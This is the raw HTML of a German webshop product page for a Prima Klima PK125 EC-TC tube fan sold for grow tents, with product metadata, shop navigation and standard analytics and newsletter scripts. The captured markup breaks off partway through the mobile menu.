

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html
body_size: 21145
content:
<!DOCTYPE html>
<html lang="de">
  
  <head>
   <!-- Hotjar Tracking Code for Ledsgrowindoor.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3471823,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
        <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 20-01-2026 @ 21:12:03

-->
<link rel="canonical" href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"/>
<link rel="alternate" href="https://www.ledsgrowindoor.de/index.rss" type="application/rss+xml" title="Neue Produkte"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="OlAAhMBjt4K8yQ187HrOBbVwBrFRAMi4DJbNPLMecog"/>
<meta property="og:url" content="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html?source=facebook"/>
<meta property="og:site_name" content="Ledsgrowindoor.de"/>
<meta property="og:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?"/>
<meta property="og:description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung."/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/319996/files/409188730/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"/>
<script src="https://cdn.pt3.nl/0be22da1-8cfc-424b-8e31-35e68cbff76b.min.js"></script>
<script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eb3229ab21e89c3c61ee08061/799474a925c80098f87356c79.js");</script>

</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
     <title>Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?</title>
    <meta name="description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung." />
    <meta name="keywords" content="Prima, Klima, Prima, Klima, Rohrventilator, PK125mm, EC-TC, 680m3, spider farmer, mars hydro, kind led, Gorilla, Fluence, SPYDR, wachsen mit LED, wachsen drinnen, wachsen Paprika, wachsen Tomaten" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/319996/themes/181749/v/1827687/assets/favicon.ico?20230405075425" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://ajax.googleapis.com">
		<link rel="dns-prefetch" href="https://ajax.googleapis.com">
		<link rel="preconnect" href="https://cdn.webshopapp.com/">
		<link rel="dns-prefetch" href="https://cdn.webshopapp.com/">
    
       
                        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&family=Poppins:wght@600&display=swap" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/owl-carousel-min.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-2-0.css?2025-02-20" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.css?2025-02-20" as="style" />
        	<link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/icomoon-light.ttf?20240710232846" as="font" crossorigin>
        <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/style.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/custom.css?20240710232846" as="style" />
    
    <script src="https://cdn.webshopapp.com/assets/jquery-1-9-1.js?2025-02-20"></script>
            <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.js?20240710232846" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui.js?2025-02-20" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/scripts.js?20240710232846" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/global.js?20240710232846" as="script">
    
    <meta property="og:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?">
<meta property="og:type" content="website"> 
<meta property="og:site_name" content="Ledsgrowindoor.de">
<meta property="og:url" content="https://www.ledsgrowindoor.de/">
<meta property="og:image" content="https://cdn.webshopapp.com/shops/319996/files/409188730/1000x1000x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg">
<meta name="twitter:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?">
<meta name="twitter:description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.">
<meta name="twitter:site" content="Ledsgrowindoor.de">
<meta name="twitter:card" content="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/logo.png?20240710232846">
<meta name="twitter:image" content="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/share-image.jpg?20240710232846">
<script type="application/ld+json">
  [
        {
      "@context": "https://schema.org/",
      "@type": "BreadcrumbList",
      "itemListElement":
      [
        {
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.ledsgrowindoor.de/",
            "name": "Home"
          }
        },
                {
          "@type": "ListItem",
          "position": 2,
          "item":	{
            "@id": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
            "name": "Prima Klima Rohrventilator PK125mm EC-TC 680m3"
          }
        }              ]
    },
            {
      "@context": "https://schema.org/",
      "@type": "Product", 
      "name": "Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3",
      "url": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
      "productID": "120272210",
            "brand": {
        "@type": "Brand",
        "name": "Prima Klima"
      },
            "description": "PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der PK125 EC-TC eine ei",      "image": [
            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg",            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg",            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"            ],
      "gtin13": "7424929047022",      "mpn": "1150.0207-1",      "sku": "7424929047022",      "offers": {
        "@type": "Offer",
        "price": "289.95",
        "url": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
        "priceValidUntil": "2027-01-20",
        "priceCurrency": "EUR",
                "availability": "https://schema.org/InStock",
        "inventoryLevel": "0"
              }
          },
        {
      "@context": "https://schema.org/",
      "@type": "Organization",
      "url": "https://www.ledsgrowindoor.de/",
      "name": "Ledsgrowindoor.de",
      "legalName": "Ledsgrowindoor.de",
      "description": "Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.",
      "logo": "https://cdn.webshopapp.com/shops/319996/themes/181749/assets/logo.png?20240710232846",
      "image": "https://cdn.webshopapp.com/shops/319996/themes/181749/assets/share-image.jpg?20240710232846",
      "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "Customer service",
        "telephone": ""
      },
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "",
        "addressLocality": "",
        "postalCode": "",
        "addressCountry": "DE"
      }
          },
    { 
      "@context": "https://schema.org/", 
      "@type": "WebSite", 
      "url": "https://www.ledsgrowindoor.de/", 
      "name": "Ledsgrowindoor.de",
      "description": "Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.",
      "author": [
        {
          "@type": "Organization",
          "url": "https://www.dmws.nl/",
          "name": "DMWS BV",
          "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wilhelmina plein 25",
            "addressLocality": "Eindhoven",
            "addressRegion": "NB",
            "postalCode": "5611 HG",
            "addressCountry": "NL"
          }
        }
      ]
    }      ]
</script>    
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&family=Poppins:wght@600&display=swap" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/owl-carousel-min.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/assets/gui-2-0.css?2025-02-20" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.css?2025-02-20" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/style.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/custom.css?20240710232846" type="text/css">
    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eb3229ab21e89c3c61ee08061/799474a925c80098f87356c79.js");</script>

  </head>
  <body>
    <aside id="cart" class="sidebar d-flex cart palette-bg-white"><div class="heading d-none d-sm-block"><i class="icon-x close"></i><h3>Mein Warenkorb</h3></div><div class="heading d-sm-none palette-bg-accent-light mobile"><i class="icon-x close"></i><h3>Mein Warenkorb</h3></div><div class="filledCart d-none"><ul class="list-cart list-inline mb-0 scrollbar"></ul><div class="totals-wrap"><p data-cart="total">Gesamt (<span class="length">0</span>) Produkte<span class="amount">€0,00</span></p><p data-cart="shipping" class="shipping d-none">Versandkosten<span class="positive"><b>Gratis</b></span></p><p data-cart="vat">MWST.<span>€0,00</span></p><p class="free-shipping">Shop nog voor <b class="amount">€200,00</b> en je bestelling wordt <b class="positive">Gratis</b> verzonden!</p><p class="total" data-cart="grand-total"><b>Insgesamt</b><span class="grey">Inkl. MwSt.</span><span><b>€0,00</b></span></p></div><div class="continue d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/cart/" class="button solid cta">Ja, ik wil dit bestellen</a></div></div><p class="emptyCart align-items-center">Keine Artikel in Ihrem Warenkorb...</p><div class="bottom d-none d-sm-block"><div class="payments d-flex justify-content-center flex-wrap dmws-payments"><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-creditcard.png?2025-02-20" alt="Credit Card" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" height="16" width="37" /></div></div></div></aside><aside id="sidereview" class="sidebar d-flex palette-bg-white"><div class="heading d-none d-sm-block"><i class="icon-x close"></i><h3>Schreibe deine eigene Bewertung für Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3></div><div class="heading d-sm-none palette-bg-black"><i class="icon-x close"></i><h3>Schreibe deine eigene Bewertung für Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3></div><form action="https://www.ledsgrowindoor.de/account/reviewPost/120272210/" method="post" id="form-review"><input type="hidden" name="key" value="9a94aa5362018abb14b6b2a25490f157"><label for="review-form-score">How many stars do you give us?</label><div class="d-flex align-items-center stars-wrap"><div class="d-flex align-items-center stars"><i class="icon-star active" data-stars="1"></i><i class="icon-star active" data-stars="2"></i><i class="icon-star active" data-stars="3"></i><i class="icon-star active" data-stars="4"></i><i class="icon-star active" data-stars="5"></i></div><span data-message="1" style="display: none;">Only 1 star?</span><span data-message="2" style="display: none;">Yaay 2 stars.</span><span data-message="3" style="display: none;">This is not bad.</span><span data-message="4" style="display: none;">Good, 4 stars</span><span data-message="5">Fantastic, you give us 5 stars!</span></div><select id="review-form-score" name="score"><option value="1">1 Stern</option><option value="2">2 Stern (e)</option><option value="3">3 Stern (e)</option><option value="4">4 Stern (e)</option><option value="5" selected="selected">5 Stern (e)</option></select><div><label for="review-form-name">Name *</label><input id="review-form-name" type="text" name="name" value="" required placeholder="Name"></div><div><label for="review-form-email">E-Mail * <span>Ihre E-Mail-Adresse wird nicht veröffentlicht.</span></label><input id="review-form-email" type="text" name="email" value="" required placeholder="E-Mail"></div><div><label for="review-form-review">Nachricht *</label><textarea id="review-form-review" class="" name="review" required placeholder="Bewerten"></textarea></div><button type="submit" class="button">Senden</button></form></aside><header id="variant-1" class="d-none d-md-block sticky"><div class="sticky"><div class="overlay palette-bg-black"></div><div class="mainbar palette-bg-white"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-12 d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/" title=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" class="logo nf"><img src="https://cdn.webshopapp.com/shops/319996/files/427495119/ledsgrowindoor-logo-adobe-express.svg" alt=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" width="200" height="60" /></a><form action="https://www.ledsgrowindoor.de/search/" method="get" role="search" class="formSearch search-form default"><input type="text" name="q" autocomplete="off" value="" aria-label="Suchen" placeholder="Suchen ..." /><i class="icon-x"></i><button type="submit" class="search-btn" title="Suchen"><i class="icon-search"></i></button><div class="search-results palette-bg-white"><div class="heading">Suchergebnisse für '<span></span>'</div><ul class="list-inline list-results"></ul><ul class="list-inline list-products"></ul><a href="#" class="all">Alle Ergebnisse anzeigen</a></div></form><a href="/collection" class="button">Siehe komplette angebot</a><div class="wrap-cart d-flex align-items-center"><div class="drop-down with-overlay account login"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Mein Konto" class="nf"><span class="d-lg-none"><i class="icon-account"></i></span><span class="d-none d-lg-block"><i class="icon-account"></i></span></a></div><div class="drop shadow d-none d-md-block"><ul class="list-inline mb-0"><li><i class="icon-check"></i> Login USP 1</li><li><i class="icon-check"></i> Login USP 2</li><li><i class="icon-check"></i> Login USP 3</li></ul><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><div class="drop-down with-overlay account wishlist"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Wunschzettel" class="nf"><span class="fs0">Wunschzettel</span><i class="icon-wishlist"></i></a></div><div class="drop shadow d-none d-md-block"><h4>Keine Produkte auf dem Wunschzettel...</h4><p>Log in en voeg producten toe door op het <i class="icon-wishlist"></i> icoon te klikken.</p><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><a href="https://www.ledsgrowindoor.de/cart/" class="pos-r cart nf"><i class="icon-bag"></i><span class="count">0</span></a></div></div></div></div></div><div class="menubar palette-bg-white shadow"><div class="container"><div class="row"><div class="col-12"><div class="menu d-none d-md-flex align-items-center default default standard "><ul class="list-inline mb-0"><a href="/" style="margin-right: 16px; position: relative; top: -2px;" alt="home" ><svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="14px" height="14px" viewBox="0 0 495.398 495.398" alt="home"
	 xml:space="preserve"><g><g><g><path d="M487.083,225.514l-75.08-75.08V63.704c0-15.682-12.708-28.391-28.413-28.391c-15.669,0-28.377,12.709-28.377,28.391
				v29.941L299.31,37.74c-27.639-27.624-75.694-27.575-103.27,0.05L8.312,225.514c-11.082,11.104-11.082,29.071,0,40.158
				c11.087,11.101,29.089,11.101,40.172,0l187.71-187.729c6.115-6.083,16.893-6.083,22.976-0.018l187.742,187.747
				c5.567,5.551,12.825,8.312,20.081,8.312c7.271,0,14.541-2.764,20.091-8.312C498.17,254.586,498.17,236.619,487.083,225.514z" alt="home" /><path d="M257.561,131.836c-5.454-5.451-14.285-5.451-19.723,0L72.712,296.913c-2.607,2.606-4.085,6.164-4.085,9.877v120.401
				c0,28.253,22.908,51.16,51.16,51.16h81.754v-126.61h92.299v126.61h81.755c28.251,0,51.159-22.907,51.159-51.159V306.79
				c0-3.713-1.465-7.271-4.085-9.877L257.561,131.836z" alt="home" /></g></g></g></svg></a><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/led-growlampen/">LED Growlampen<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/apollo/">Apollo</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/black-dog/">Black Dog</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/fluence/">Fluence</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/g-bars/">G-Bars</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/hortilight/">Hortilight</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/kind-led/">KIND LED</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/lumen-king/">Lumen King</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/lumatek/">Lumatek</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/mars-hydro/">Mars Hydro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/sanlight/">Sanlight</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectro-light/">Spectro Light</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spider-farmer/">Spider Farmer</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrabox/">Spectrabox</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrum-king/">Spectrum King</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/secret-jardin/">Secret Jardin</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/viparspectra/">Viparspectra</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growboxen/">Growboxen<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/garden-highpro/">Garden Highpro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/gorilla/">Gorilla</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/homebox-ambient/">Homebox Ambient</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/homelab/">Homelab</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/phantom/">Phantom</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/mars-hydro/">Mars Hydro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/spider-farmer/">Spider Farmer</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growbox-komplettset/">Growbox Komplettset<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/growbox-komplettset/ihr-growset-selbst-zusammenstellen/">Ihr Growset selbst zusammenstellen</a></li></ul></li><li class="list-inline-item"><a href="https://www.ledsgrowindoor.de/growschrank/">Growschrank</a></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/"> Lüftung &amp; Klimatechnik<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/komplette-lueftungssysteme/">Komplette Lüftungssysteme</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/aktivkohlefilter/">Aktivkohlefilter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/rohrventilatoren/">Rohrventilatoren</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/ventilatoren/">Ventilatoren</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luftbefeuchter/">Luftbefeuchter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luenftungsrohre/">Lünftungsrohre</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/co2-systeme/">CO2-Systeme</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/growbox-heizung/">Growbox Heizung</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/duengemittel/">Düngemittel<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/advanced-nutrients/">Advanced Nutrients</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/biobizz/">Biobizz</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/biotabs/">Biotabs</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/green-house-feeding/">Green House Feeding</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/plagron/">Plagron</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/">Töpfe &amp; Behälter<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/air-toepfe/">Air Töpfe</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/root-pouches/">Root Pouches</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/toepfe-und-behaelter/">Töpfe und Behälter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/pflanzschalen/">Pflanzschalen</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/trays/">Trays</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growzubehoer/">Growzubehör<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class="has-children"><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/">Bewässerungssysteme<i class="icon-chevron-down"></i></a><ul class="subsub palette-bg-light"><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/oxypot-dwc/">Oxypot DWC</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/flow-grow-10753919/">Flow &amp; Grow</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/g-tools-3-in-1-growsysteme/">G-Tools 3 in 1 growsysteme</a></li></ul></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/wasserspeicher/">Wasserspeicher</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/propagator/">Propagator</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/ph-und-ec-messgeraete/">pH- und EC-Messgeräte</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/drucksprueher/">Drucksprüher</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/grow-zubehoer/">Grow Zubehör</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/schaltuhr/">Schaltuhr</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/method-seven/">Method Seven</a></li></ul></li></ul></div></div></div></div></div></div><div class="spacetop"></div></header><header id="mobile-variant-4" class="d-md-none mobile-header sticky"><div class="overlay palette-bg-black"></div><div class="top shadow palette-bg-white"><div class="container"><div class="row"><div class="col-12 d-flex align-items-center justify-content-between"><div class="d-md-none mobile-menu"><i class="icon-menu"></i><div class="menu-wrapper"><div class="d-flex align-items-center justify-content-between heading palette-bg-white"><span>Menu</span><i class="icon-x"></i></div><ul class="list-inline mb-0 